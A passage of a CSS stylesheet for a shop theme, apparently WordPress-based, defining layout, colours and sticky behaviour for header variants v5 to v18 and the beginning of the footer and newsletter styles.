  display: table;
}
.header-v5 .header-bottom:after {
  clear: both;
}
.header-v5 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  top: 0;
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-logo {
  padding-left: 35px;
  text-align: left;
  padding-top: 10px;
}
.header-v5 .main-navigation {
  display: inline-block;
}
.header-v5 .shop_settings {
  padding: 20px;
}
.header-v5 .cart_label i:before {
  content: "\f290";
  font-size: 14px;
  font-family: FontAwesome;
}
.header-v5 .mini-cart .active {
  right: 0;
}
.header-v5 .right-header {
  padding-right: 35px;
}
.header-v5 .icon-next {
  display: none;
}
.header-v5 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-profile > ul {
  padding: 21px 2px;
}
.header-profile > ul a {
  display: block;
  padding: 6px 25px;
}
.breadcrumb {
  font-size: 12px;
  font-family: Montserrat;
  letter-spacing: 1px;
}
.breadcrumb > li + li:before {
  content: "-";
  padding: 0 12px;
  color: #fff;
  font-weight: bold;
}
.header-v7 {
  position: relative;
  padding: 37px 0 30px;
  background-position: left top;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-v7.is-sticky {
  padding: 0;
}
.header-v7.is-sticky .header-top, .header-v7.is-sticky .header-quote {
  display: none;
}
.header-v7::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.9;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v7 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v7 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0;
}
.header-v7 .right-header {
  padding: 0 15px;
}
.header-v7 .social_icon_list {
  margin: 0 -13px;
  padding: 5px 15px 0;
}
.header-v7 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v7 .social_icon_list li {
  display: inline-block;
}
.header-v7 .social_icon_list li a {
  color: #fff;
  font-size: 16px;
  padding: 0 13px;
}
.header-v7 .header-logo {
  text-align: center;
}
.header-v7 .subscribe {
  display: inline-block;
}
.header-v7 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v7 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v7 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v7 .text-quote {
  color: #fff;
  font-family: PlayfairDisplay-Italic;
  font-size: 16px;
  font-weight: 400;
  margin: 71px auto 0;
  max-width: 740px;
  position: relative;
  text-align: center;
}
.header-v7 .text-quote::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 15px;
  left: 50%;
  position: absolute;
  top: -40px;
  width: 1px;
  transform: translateX(-50%);
}
.header-v7 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v7 .mega-menu > li > a:hover, .header-v7 .mega-menu > li > a:focus {
  color: #fff;
}
.header-v7 .mega-menu > li > a:before, .header-v7 .mega-menu > li > a:after {
  content: none !important;
}
.header-v7 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v7 .header-quote {
  padding-bottom: 52px;
}
.header-v7 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v8.is-sticky {
  box-shadow: 5px 3px 5px #f5f5f5;
  padding: 0;
}
.header-v8.is-sticky .header-top {
  display: none;
}
.header-v8.is-sticky .header-logo {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-v8.is-sticky .header-bottom {
  padding: 0;
  border: none;
}
.header-v8.is-sticky .mega-menu > li > a {
  padding: 28px 24px;
}
.header-v8 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 40px;
  padding: 0;
}
.header-v8 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v8 .header-bottom {
  border-bottom: medium none;
  border-top: 1px solid #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.header-v8 .social_icon_list {
  margin: 0 -13px;
}
.header-v8 .social_icon_list ul {
  display: table-cell;
  height: 40px;
  vertical-align: middle;
}
.header-v8 .social_icon_list li {
  display: inline-block;
}
.header-v8 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v8 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v8 .header-logo {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header-v8 .subscribe {
  display: inline-block;
}
.header-v8 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v8 .subscribe a:hover {
  color: #cea35f;
}
.header-v8 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding: 8px 0 8px 32px;
}
.header-v8 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v8 .mega-menu {
  margin: 0 -24px;
}
.header-v8 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 38px 24px;
}
.header-v8 .mega-menu > li > a:before, .header-v8 .mega-menu > li > a:after {
  content: none !important;
}
.header-v8 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v8 .main-navigation .menu-menu-blog-left-container {
  text-align: left;
}
.header-v8 .main-navigation .menu-menu-blog-right-container {
  text-align: right;
}
.header-v9 {
  /*position: absolute;*/
}
.header-v9 .header-bottom {
  width: 100%;
  background: #000;
  border-bottom: none;
  z-index: 4;
}
.header-v9 .header-bottom .header-logo {
  position: absolute;
  top: 19px;
  left: 30px;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v9 .btn-open {
  color: #fff;
}
.header-v9.is-sticky .header-bottom {
  background: #000;
}
.header-v9 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-bottom:not(.show-breadcrumb) {
  background: transparent;
  padding: 30px 11px 33px;
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-logo {
  position: absolute;
  top: 30px;
  left: 30px;
}
.header-v10.is-sticky .header-bottom {
  padding: 0 79px;
  background: #f2f2f2;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  min-height: 90px;
  padding-top: 5px;
}
.header-v10.is-sticky .header-bottom .header-logo {
  position: absolute;
  top: 10px;
  left: 30px;
  max-width: 70px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom {
  margin-top: 0;
  padding-bottom: 0;
  min-height: 80px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo {
  top: 15px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo img {
  height: 60px;
}
.header-v10 .show-breadcrumb.header-bottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.header-v10 .show-breadcrumb.header-bottom #site-navigation {
  padding-left: 100px;
  padding-right: 80px;
  padding-top: 0;
}
.header-v10 .show-breadcrumb.header-bottom .header-logo {
  top: 0;
}
.header-v11 {
  position: relative;
  padding: 30px 0;
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 500px;
}
.header-v11 + .side-breadcrumb.type-2 {
  margin-top: -237px;
  margin-bottom: 97px;
  border-bottom: none;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb a {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #fff;
}
.header-v11.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v11.is-sticky::before {
  opacity: 1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.header-v11.is-sticky .header-top, .header-v11.is-sticky .header-quote {
  display: none;
}
.header-v11::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v11 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v11 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 30px;
}
.header-v11 .right-header {
  padding: 0 15px;
}
.header-v11 .social_icon_list {
  margin: 0 -13px;
  padding: 0 15px;
}
.header-v11 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v11 .social_icon_list li {
  display: inline-block;
}
.header-v11 .social_icon_list li a {
  color: #fff;
  font-size: 14px;
  padding: 0 13px;
}
.header-v11 .header-logo {
  text-align: center;
}
.header-v11 .subscribe {
  display: inline-block;
}
.header-v11 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v11 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v11 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v11 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v11 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v11 .mega-menu > li > a:before, .header-v11 .mega-menu > li > a:after {
  content: none !important;
}
.header-v11 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v11 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v12 {
  position: relative;
  padding: 20px 0 0;
}
.header-v12.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v12.is-sticky .header-top {
  display: none;
}
.header-v12 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 20px;
}
.header-v12 .social_icon_list {
  margin: 0 -13px;
}
.header-v12 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v12 .social_icon_list li {
  display: inline-block;
}
.header-v12 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v12 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v12 .header-logo {
  text-align: center;
}
.header-v12 .subscribe {
  display: inline-block;
}
.header-v12 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v12 .subscribe a:hover {
  color: #cea35f;
}
.header-v12 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v12 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v12 .mega-menu > li.current-menu-ancestor > a {
  color: #0b0b0b;
}
.header-v12 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 23px 25px;
}
.header-v12 .mega-menu > li > a:before, .header-v12 .mega-menu > li > a:after {
  content: none !important;
}
.header-v12 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v12 .header-bottom {
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
}
.header-v13 .header-bottom {
  background-color: #fff;
  border-bottom: 0;
}
.header-v13 .header-bottom .header-logo {
  max-width: 160px;
  padding: 27px 0px;
  margin-left: 28px;
  max-height: 100px;
}
.header-v13.is-sticky .header-bottom {
  box-shadow: 0 0 7px 1px rgba(0, 0, 0, 0.2);
}
.header-v13 .header-container:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
}
.header-v13 .mega-menu > li > a:before, .header-v13 .mega-menu > li > a:after {
  display: none;
}
.header-v13 .mega-menu li a {
  font-family: Playfair Display;
}
.header-v13 .mega-menu > li > a {
  font-size: 16px;
  font-weight: normal;
  padding: 38px 22px 38px 12px;
}
.header-v13 .mega-menu > li:first-child > a {
  padding-left: 3px;
}
.header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
  margin-top: 30px;
}
.header-v13 .cart_label {
  padding: 32px 20px 27px 13px;
  position: relative;
  background: #cea35f;
  color: #fff;
}
.header-v13 .cart-block {
  border-right: 1px solid #e1e1e1;
}
.header-v13 .mini-cart .cart_nu_count {
  top: 35px;
  right: 12px;
  height: 16px;
  width: 16px;
  color: #fff;
  font-size: 10px;
  margin-bottom: 0;
  background: #000;
  line-height: 16px;
}
.header-v13 .mini-cart i {
  font-size: 36px;
}
.header-v13 .mini-cart .cart-block {
  right: 0;
}
.header-v13 .mini-cart, .header-v13 .search-block-top {
  display: inline-block;
  vertical-align: top;
}
.header-v13 .shop_settings {
  padding-right: 22px;
  font-size: 16px;
  padding-left: 12px;
  vertical-align: top;
  padding: 37px 22px 37px 12px;
}
.header-v13 .search-block-top > .btn-search {
  padding: 32px 20px 32px 14px;
  display: block;
  font-size: 36px;
  background: #e4e4e4;
  color: #fff;
}
.header-v13 .search-block-top .top-search {
  top: 100%;
}
.header-v14, .header-v16 {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14.site-header.is-sticky, .header-v16.site-header.is-sticky {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14 .mega-menu > li > a, .header-v16 .mega-menu > li > a {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  font-family: Montserrat;
}
.header-v14 .search-block-top > .btn-search, .header-v16 .search-block-top > .btn-search {
  color: #fff;
  padding: 0;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 30px;
}
.header-v14 .header-bottom, .header-v16 .header-bottom {
  border-bottom: medium none;
}
.header-v14 .header-bottom .main-navigation, .header-v16 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v14 .top-link, .header-v16 .top-link {
  display: inline-block;
  margin-top: 0;
}
.header-v14 .top-link .customlinks > a i, .header-v16 .top-link .customlinks > a i {
  color: #fff;
}
.header-v14 .top-link .customlinks > a i:hover, .header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa-heart::before, .header-v16 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 13px;
  color: #fff;
}
.header-v14 .header-wishlist .fa-heart::before:hover, .header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa:hover:before, .header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v14 .mini-cart .cart_label i:before, .header-v16 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 13px;
  color: #fff;
}
.header-v14 .mini-cart .cart_label i:hover:before, .header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v14.is-sticky .mega-menu > li > a, .header-v16.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v14.is-sticky .cart_label, .header-v16.is-sticky .cart_label {
  padding-bottom: 20px;
  padding-top: 0;
}
.header-v14.is-sticky .header-logo, .header-v16.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v14.is-sticky .header-logo img, .header-v16.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v14.is-sticky .cart_nu_count, .header-v16.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v14.is-sticky .top-search, .header-v16.is-sticky .top-search {
  top: 40px;
}
.header-v14.is-sticky .mega-menu > li > a::before, .header-v16.is-sticky .mega-menu > li > a::before, .header-v14.is-sticky .mega-menu > li > a::after, .header-v16.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v14 #site-navigation.main-navigation, .header-v16 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: left;
}
.header-v14 .header-logo, .header-v16 .header-logo {
  margin-top: 26px;
}
.header-v14 .mega-menu li > a, .header-v16 .mega-menu li > a {
  padding: 40px 28px;
}
.header-v14 .mega-menu > li > a::before, .header-v16 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v14 .mega-menu > li > a::after, .header-v16 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v14 .cart_label, .header-v16 .cart_label {
  padding: 24px 14px 20px 24px;
}
.header-v14 .cart_nu_count, .header-v16 .cart_nu_count {
  margin: 0;
  top: 24px;
}
.header-v14 #site-navigation-2 .mega-menu, .header-v16 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v14 .customlinks.open .dropdown-menu, .header-v16 .customlinks.open .dropdown-menu {
  top: 38px;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 45px;
}
.header-v15 {
  padding: 0 100px;
}
.header-v15.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v15.is-sticky .cart_label {
  padding-top: 12px;
  padding-bottom: 12px;
}
.header-v15.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v15.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v15 .right-header {
  margin-left: 30px;
}
.header-v15 .search-block-top > .btn-search {
  padding: 0;
  font-size: 15px;
  color: #000;
}
.header-v15 .top-search {
  top: 62px;
}
.header-v15 .header-bottom {
  border-bottom: medium none;
}
.header-v15 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v15 .cart_nu_count {
  line-height: 22px;
}
.header-v15 .cart-block {
  margin-top: 11px;
}
.header-v15 .top-link {
  margin-right: -2px;
  display: inline-block;
  margin-top: 0;
}
.header-v15 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 15px;
  color: #000;
}
.header-v15 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v15 .header-logo {
  text-align: left;
  margin-left: -2px;
}
.header-v15 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 15px;
  color: #000;
}
.header-v15 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v15 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: right;
}
.header-v15 .mega-menu li a {
  font-weight: 400;
  font-size: 13px;
}
.header-v15 .mega-menu li > a {
  padding: 38px 18px 38px;
}
.header-v15 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v15 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v15 .cart_label {
  padding: 27px 10px 27px 20px;
  margin-right: 22px;
  margin-left: 23px;
}
.header-v15 .cart_nu_count {
  margin: 0;
  top: 42px;
}
.header-v15 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v15 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-v15 .customlinks.open .dropdown-menu {
  top: 61px;
  right: 0;
  left: auto;
}
.header-v15 .top-link .customlinks {
  font-size: 15px;
}
/* Header v16 */
.header-v16 {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky .header-top {
  display: none;
}
.header-v16.site-header.is-sticky .cart_label {
  padding-bottom: 10px;
}
.header-v16.site-header.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v16.site-header.is-sticky .header-logo img {
  max-height: 50px;
}
.header-v16.site-header.is-sticky .cart-block {
  top: 54px;
}
.header-v16.site-header.is-sticky .customlinks.open .dropdown-menu {
  top: 43px;
}
.header-v16 .mega-menu > li > a {
  color: #000;
  padding: 40px 10px 40px 28px;
}
.header-v16 .mega-menu > li > a:before, .header-v16 .mega-menu > li > a:after {
  display: none;
}
.header-v16 .mini-cart i {
  font-size: 15px;
  line-height: 41px;
  padding-right: 1.5px;
}
.header-v16 .top-link .customlinks > a {
  font-size: 15px;
}
.header-v16 .search-block-top > .btn-search {
  color: #000;
  font-size: 13px;
}
.header-v16 .top-search {
  top: 63px;
  right: -6px;
}
.header-v16 .top-search .search-field {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .15);
}
.header-v16 .cart-block {
  top: 98px;
}
.header-v16 .top-link .customlinks > a i {
  color: #000;
}
.header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa-heart::before {
  color: #000;
}
.header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v16 .mini-cart .cart_label i:before {
  color: #000;
}
.header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v16 .header-logo {
  margin-top: 15px;
}
.header-v16 .header-top {
  background: #000;
  padding-top: 13px;
  padding-bottom: 12px;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v16 .header-top a:hover {
  color: #fff;
}
.header-v16 .social_icon_list ul li {
  display: inline-block;
}
.header-v16 .social_icon_list ul li a {
  font-size: 15px;
  padding: 5px 45px 0 0;
}
.header-v16:not(.is-sticky) .header-bottom {
  padding-top: 23px;
  padding-bottom: 23px;
}
.header-v16.is-sticky .header-bottom {
  box-shadow: 0 0 2px 4px rgba(0, 0, 0, 0.2);
}
.header-v16 .right-header {
  padding-top: 6px;
}
.header-v16 .right-header .top-link {
  margin-right: -3px;
}
.header-v16 .right-header .cart_label {
  margin-right: 10px;
  margin-left: 13px;
}
.header-v16 #site-navigation-2 .mega-menu {
  margin-right: -48px;
}
.header-v16 .dropdown-menu {
  left: auto;
  right: 0;
}
.header-v16 .customlinks.open .dropdown-menu {
  top: 62px;
}
.menu_header_top {
  text-align: right;
}
.menu_header_top li {
  display: inline-block;
}
.menu_header_top li a {
  padding: 5px 0 0 27px;
  font-size: 13px;
  font-weight: bold;
}
.header-logo a:hover {
  text-decoration: none !important;
}
.header-v17.is-sticky .header-top {
  display: none;
}
.header-v17 .header-top {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 30px;
  min-height: 40px;
}
.header-v17 .header-top a {
  font-size: 12px;
  font-family: Lato;
}
.header-v17 .header-top .display-inline a:hover {
  color: #cea35f;
}
.header-v17 .header-top .header-text {
  padding-top: 9px;
}
.header-v17 .header-text > p {
  margin-bottom: 0;
  font-family: Lato;
}
.header-v17 .header-text > p i {
  margin-right: 7px;
  color: #cea35f;
}
.header-v17 .top-link {
  margin-top: 0;
}
.header-v17 .top-link .display-inline {
  vertical-align: top;
  margin: 0 -17px;
}
.header-v17 .top-link .customlinks {
  padding: 9px 17px 10px;
  border-left: 1px solid #e5e5e5;
}
.header-v17 .top-link .customlinks > a i {
  color: #cea35f;
}
.header-v17 .mini-cart {
  padding-top: 17px;
}
.header-v17 .cart-block {
  right: 0;
  top: 64px;
}
.header-v17 .cart_label {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
  text-align: center;
  vertical-align: middle;
  background: #cea35f;
  color: #fff;
  float: right;
  margin-left: 20px;
}
.header-v17 .cart_nu_count {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  bottom: -3px;
  color: #fff;
  left: -5px;
  margin: 0;
  top: auto;
  font-size: 11px;
}
.header-v17 .mini-cart .cart_label i {
  font-size: 24px;
  padding: 7px 9px 9px;
}
.header-v17 .mini-cart .cart_label i:before {
  content: "\e615";
}
.header-v17 .header-bottom {
  padding-left: 30px;
  padding-right: 30px;
  position: relative;
}
.header-v17 .header-logo {
  display: inline-block;
  float: left;
  left: 30px;
  position: absolute;
  text-align: left;
  top: 17px;
  z-index: 9;
}
.header-v17 .main-navigation {
  position: relative;
}
.header-v17 .main-navigation .mega-menu > li > a {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
}
.header-v17 .right-header {
  position: absolute;
  right: 30px;
  top: 0;
}
.header-v17 .search-block-top {
  width: 200px;
}
.header-v17 .search-block-top > .btn-search {
  display: none;
}
.header-v17 .search-block-top .top-search {
  opacity: 1;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  visibility: visible;
  width: 100%;
  padding-top: 17px;
}
.header-v17 .search-block-top .top-search input.search-field {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  color: #828282;
  float: none;
  height: 40px;
  font-family: Lato;
  font-weight: 300;
  padding: 10px 35px 10px 15px;
  width: 100%;
}
.header-v17 .search-block-top .top-search .btn-search {
  margin-top: 0 !important;
  top: 7px;
}
.header-v17 .search-block-top .top-search .btn-search i:before {
  content: "\e618";
  font-family: Pe-icon-7-stroke;
  font-size: 24px;
  color: #000;
}
.header-v18 .search-block-top > .btn-search {
  color: #fff;
}
.header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v18.is-sticky .mega-menu > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
.header-v18.is-sticky .header-logo {
  margin-top: 18px;
}
.header-v18.is-sticky .cart_label {
  margin-top: 15px;
}
.header-v18 .header-bottom {
  padding: 0 90px;
  border-bottom: medium none;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
  background: none;
}
.header-v18 .header-logo {
  float: left;
  margin-top: 38px;
  position: relative;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .main-navigation {
  display: inline-block;
}
.header-v18 .main-navigation > div {
  display: inline-block;
  vertical-align: middle;
}
.header-v18 .mega-menu > li > a {
  padding: 48px 25px;
}
.header-v18 .mega-menu > li > a::after, .header-v18 .mega-menu > li > a::before {
  bottom: auto;
  height: 1px;
  top: 50%;
  width: 40% !important;
}
.header-v18 .cart-block {
  right: 0;
}
.header-v18 .cart_nu_count {
  bottom: 0;
  right: -22px;
  top: auto;
  margin: 0;
}
.header-v18 .cart_label {
  border-radius: 50%;
  height: 50px;
  padding: 0;
  position: relative;
  width: 50px;
  line-height: 50px;
  margin-top: 35px;
  background: #cea35f;
}
.header-v18 .cart_label:hover {
  color: #fff !important;
}
.header-v18 .cart_label i {
  font-size: 20px;
}
.header-v18 .cart_label i:before {
  font-family: FontAwesome;
  content: "\f291";
}
.header-v18 .top-link .display-inline > li > a:hover {
  color: #cea35f;
}
/*===================================
 2.2 Footer
 ===================================*/
.footer {
  color: #888;
  padding-top: 80px;
  clear: both;
  position: relative;
  z-index: 9;
}
.footer a {
  color: #888;
}
.footer a:hover {
  color: #fff;
}
.footer .footer-title {
  font-size: 16px;
  font-family: Montserrat;
  font-weight: normal;
  color: #f7f7f7;
  padding-bottom: 28px;
  margin-bottom: 22px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .footer-newsletter {
  background-color: #cea35f;
}
.footer .footer-newsletter .widget_mc4wp_form_widget {
  padding: 18px 0 17px;
  background: url(../images/newsletter_bg.png) no-repeat bottom left;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 127px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  float: left;
  margin: 15px 0 0;
  padding: 0px 13px 0 0;
  border-right: 2px solid #fff;
  vertical-align: middle;
  border-bottom: none;
  letter-spacing: 1.5px;
  line-height: 14px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: calc(100% - 214px);
  color: #fff;
  background: none;
  padding: 6px 12px;
  margin-top: 7px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"].placeholder, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:focus, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:active {
  color: rgba(255, 255, 255, 0.5);
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  position: absolute;
  right: 0;
  padding: 7px 20px 7px 18px;
  border: 1px solid #fff;
  vertical-align: middle;
  top: 0;
  font-size: 14px;
  background: none;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  font-size: 20px;
  vertical-align: middle;
  padding-right: 5px;
}
.footer .footer_wrap .footer-office {
  padding: 64px 0 8px;
  background: #222;
}
.footer .bottom-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 20px 0 15px;
  background: #222;
}
.footer .bottom-footer i.fa-heart {
  color: #ff4628;
}
.footer .bottom-footer a {
  color: #fff;
}
.footer .bottom-footer a:hover {
  color: #cea35f;
}
.footer .social_icon_list {
  padding-top: 9px;
}
.footer .social_icon_list ul li {
  display: inline-block;
  padding-right: 28px;
  font-size: 16px;
}
.footer .widget_nav_menu > div {
  margin: 0 -15px;
  overflow: hidden;
}
.footer .widget_nav_menu div > ul > li {
  float: left;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}
.footer .widget_nav_menu div > ul > li a:hover {
  border-bottom: 2px solid #fff;
  transition: none;
}
.footer .textwidget .location {
  padding-top: 2px;
}
.footer .location li p {
